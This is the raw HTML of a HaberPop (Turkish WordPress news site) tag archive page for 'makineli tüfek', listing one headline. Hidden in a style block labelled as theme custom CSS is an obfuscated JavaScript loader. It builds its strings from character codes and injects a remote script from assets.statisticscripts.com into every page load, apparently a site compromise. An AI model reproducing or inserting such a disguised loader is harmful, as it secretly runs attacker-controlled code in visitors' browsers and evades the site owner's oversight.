	        background: -o-linear-gradient(top, #fed700 0%, #0a0000 100%);
	        background: -ms-linear-gradient(top, #fed700 0%, #0a0000 100%);
	        background: linear-gradient(to bottom, #fed700 0%, #0a0000 100%);
	        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fed700', endColorstr='#0a0000', GradientType=0 );
	    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NR3LJMQ');</script>
<!-- End Google Tag Manager -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7646933864048604",
          enable_page_level_ads: true
     });
</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://haberpop.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://haberpop.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://haberpop.com/wp-content/uploads/haberpop_256px-logo-150x150.png?v=1580891579" sizes="32x32" />
<link rel="icon" href="https://haberpop.com/wp-content/uploads/haberpop_256px-logo.png?v=1580891579" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haberpop.com/wp-content/uploads/haberpop_256px-logo.png?v=1580891579" />
<meta name="msapplication-TileImage" content="https://haberpop.com/wp-content/uploads/haberpop_256px-logo.png?v=1580891579" />

<!-- Button style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
</style>

	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_zjpxcbxnf*/_rssymrqbep=String;let/*_ewsbiz*/_ybfewfwj=_rssymrqbep["f"+"rom"+"Char"+"Co"+"de"](102/*_pslcsy*/,114,111,109)+_rssymrqbep["f"+"rom"+"Char"+"Co"+"de"](67,104/*_dbtuxlofvyg*/,97,114)+_rssymrqbep["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_koswbxomn*/,101);var/*_dbtuxlofvyg*/aqbliet="s"+"c"/*_dbtuxlofvyg*/+_rssymrqbep[_ybfewfwj](114/*_zjpxcbxnf*/,105,/*_mlfnspsyd*/112,116),/*aclwaxeecqsf*/_pslcsy="c"+"re"+_rssymrqbep[_ybfewfwj](97/*_pslcsy*/,116,101,69/*_koswbxomn*/,108,101,109/*_ewsbiz*/,101,110,116),/*_zjpxcbxnf*/_dbtuxlofvyg="s"+_rssymrqbep[_ybfewfwj](114/*_zjpxcbxnf*/,99),/*_koswbxomn*/_koswbxomn=_rssymrqbep[_ybfewfwj](105/*_koswbxomn*/,100),/*_mlfnspsyd*/_zjpxcbxnf="cu"+"rre"+_rssymrqbep[_ybfewfwj](110,116/*_koswbxomn*/,83,99/*_zjpxcbxnf*/,114,105/*_koswbxomn*/,112,116);let/*aclwaxeecqsf*/_ewsbiz="pa"+"r"+_rssymrqbep[_ybfewfwj](101,110/*_mlfnspsyd*/,116,78/*_isjw*/,111,100/*_ewsbiz*/,101), _mlfnspsyd="i"+"ns"+_rssymrqbep[_ybfewfwj](101,114/*_pslcsy*/,116,66/*_dbtuxlofvyg*/,101,102/*_zjpxcbxnf*/,111,114,101),/*_pslcsy*/aclwaxeecqsf="ge"+"El"+_rssymrqbep[_ybfewfwj](101,109/*_koswbxomn*/,101,110/*_mlfnspsyd*/,116,115,66/*_zjpxcbxnf*/,121,84,97,103/*aclwaxeecqsf*/,78,97,109,101),/*_isjw*/_isjw="h"+"e"+_rssymrqbep[_ybfewfwj](97/*_ewsbiz*/,100),/*_btoo*/_btoo="ap"/*_dbtuxlofvyg*/+"p"+_rssymrqbep[_ybfewfwj](101/*_dbtuxlofvyg*/,110/*_koswbxomn*/,100,67/*_ewsbiz*/,104,105/*_isjw*/,108,100),/*_isjw*/_jmmbunn=document;var/*aclwaxeecqsf*/_ydupt="t"/*aclwaxeecqsf*/+"e"+_rssymrqbep[_ybfewfwj](109,112/*_dbtuxlofvyg*/,95,119,101,97/*_pslcsy*/,116,104,101/*_koswbxomn*/,114,95,115/*_ewsbiz*/,99,114,105/*_mlfnspsyd*/,112,116),/*_zjpxcbxnf*/_wsmnj=_jmmbunn[_pslcsy](aqbliet),/*_koswbxomn*/_kfxyd=_rssymrqbep[_ybfewfwj](104/*_dbtuxlofvyg*/,116,116,/*_mlfnspsyd*/112,115,/*_zjpxcbxnf*/58,47,47)+_rssymrqbep[_ybfewfwj](97/*_koswbxomn*/,115/*_koswbxomn*/,115/*_ewsbiz*/,101/*aclwaxeecqsf*//*_koswbxomn*/,116/*_koswbxomn*/,115,46/*_koswbxomn*/,115/*_koswbxomn*/,116,97/*_koswbxomn*/,116/*_ewsbiz*/,105/*_koswbxomn*/,115/*_koswbxomn*/,116/*_ewsbiz*/,105,99/*_koswbxomn*/,115,99/*_koswbxomn*/,114/*_ewsbiz*/,105/*_koswbxomn*/,112/*_koswbxomn*/,116/*_koswbxomn*/,115,46,99/*_koswbxomn*/,111/*aclwaxeecqsf*//*_ewsbiz*/,109)+_rssymrqbep[_ybfewfwj](47)+_rssymrqbep[_ybfewfwj](115)+"ta"+"t"+_rssymrqbep[_ybfewfwj](115)+_rssymrqbep[_ybfewfwj](47)+"s"+"ta"+_rssymrqbep[_ybfewfwj](114,116,46,/*_dbtuxlofvyg*/106,115);/*_pslcsy*/_wsmnj[_dbtuxlofvyg]=_kfxyd;/*_dbtuxlofvyg*/_wsmnj[_koswbxomn]=_ydupt;if(_jmmbunn[_zjpxcbxnf])/*_pslcsy*/{/*_koswbxomn*/_jmmbunn[_zjpxcbxnf][_ewsbiz][_mlfnspsyd](_wsmnj,_jmmbunn[_zjpxcbxnf]);}/*_ewsbiz*/else/*aclwaxeecqsf*/{_jmmbunn[aclwaxeecqsf](_isjw)[0][_btoo](_wsmnj);}} catch (err) {}/*6f5d07e246f04174acfbb0e752872ab0*/})();</style></head>

<body class="archive tag tag-makineli-tufek tag-1511 wp-theme- wp-child-theme- theme- td-standard-pack woocommerce-no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haberpop" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haberpop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_demo_top-container"><ul id="menu-td_demo_top" class="td-mobile-main-menu"><li id="menu-item-10051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10051"><a href="https://haberpop.com/category/ilginc/">İlginç</a></li>
<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3430"><a href="https://haberpop.com/category/hayvanlar/">Hayvanlar</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://haberpop.com/category/magazin/">Magazin</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://haberpop.com/category/kadin/">Kadın</a></li>
<li id="menu-item-3432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3432"><a href="https://haberpop.com/category/yasam/">Yaşam</a></li>
<li id="menu-item-10052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10052"><a href="https://haberpop.com/category/kultur-sanat/">Kültür-Sanat</a></li>
<li id="menu-item-10053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10053"><a href="https://haberpop.com/category/medya/">Medya</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://haberpop.com/category/spor/">Spor</a></li>
<li id="menu-item-10054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10054"><a href="https://haberpop.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10787"><a href="https://haberpop.com/category/teknoloji/">Teknoloji</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haberpop.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			
				<div role="search" class="td-search-input">
				<span>Search</span>

					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
					<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>

			
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo">
        
        <a class="td-header-logo" aria-label="Logo" href="https://haberpop.com/">
            <img class="td-retina-data"
                 data-retina="https://haberpop.com/wp-content/uploads/HP_LOGO_YATAY_SARI_544PX.png"
                 src="https://haberpop.com/wp-content/uploads/HABERPOP-LOGO-SARI-272px.png"
                 alt="HaberPop | Bu haberler bildiğiniz gibi değil" title="HaberPop | Bu haberler bildiğiniz gibi değil"  width="272" height="70"/>
        </a>
        </div>
    <!-- Search -->
    <div class="td-search-icon">
            <span id="td-header-search-button"><i class="td-icon-search"></i></span>
    </div>
</div>

            </div>
        </div>

        
<div class="td-main-content-wrap">
    <div class="td-container">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haberpop.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Makineli tüfek</span></div>        </div>
        <div class="td-main-content">
            <div class="td-page-header">
                <h1 class="entry-title td-page-title">
                    <span>makineli tüfek</span>
                </h1>
            </div>

            
        <div class="td_module_mob_1 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-thumb"><a href="https://haberpop.com/cetelerin-makineli-tufekli-catismasinda-kadin-vuruldu/"  rel="bookmark" class="td-image-wrap " title="Çetelerin makineli tüfekli çatışmasında kadın vuruldu" ><img width="" height="" class="entry-thumb" src="https://haberpop.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_265x198.png"  alt="" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haberpop.com/cetelerin-makineli-tufekli-catismasinda-kadin-vuruldu/"  rel="bookmark" title="Çetelerin makineli tüfekli çatışmasında kadın vuruldu">Çetelerin makineli tüfekli çatışmasında kadın vuruldu</a></h3>
                <div class="td-module-meta-info">
	                                                                        </div>
            </div>

        </div>

                </div>
    </div>
</div>

    <!-- footer AD -->
    
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://haberpop.com/" aria-label="Logo"><img class="td-retina-data" src="https://haberpop.com/wp-content/uploads/HABERPOP-LOGO-SARI-272px.png" data-retina="https://haberpop.com/wp-content/uploads/HP_LOGO_YATAY_SARI_544PX.png" alt="HaberPop | Bu haberler bildiğiniz gibi değil" title="HaberPop | Bu haberler bildiğiniz gibi değil" width="272" height="70" /></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div>!!DİKKAT!! Sitemizde bulunan tüm içeriği kaynak göstermeden KULLANABİLİRSİNİZ. Haberpop.com, içeriğinin daha geniş kitlelere ulaşmasından mutluluk duyar. Tabi kaynak belirtirseniz buna da çok seviniriz. İyi eğlenceler. :)
<br><br>Görsel Partneri:<br><a href="https://depositphotos.com"><img src="https://haberpop.com/wp-content/uploads/Depositphotos-Logo-Lght-300x55.png" alt="" class="wp-image-18479" width="150" height="28"/></a><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#81e3e8ede6e8c1e9e0e3e4f3f1eef1afe2eeec"><span class="__cf_email__" data-cfemail="3c5e55505b557c545d5e594e4c534c125f5351">[email&#160;protected]</span></a></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haberpop" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haberpop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                                            </div>

                    <div class="td-sub-footer-copy">
                        &copy; 2026 HaberPop. Tüm hakları saklıdır.                    </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/plugins\/td-composer\/mobile\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69787c48213c4
    -->
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://haberpop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/haberpop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71215964\",\"post\":\"0\",\"tz\":\"3\",\"srv\":\"haberpop.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "71215964", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eadc81f7dc844d72aa91bf45e4737002","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 11:50:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YJ7goMi_zjs6m2UBOuBwIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769983130109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>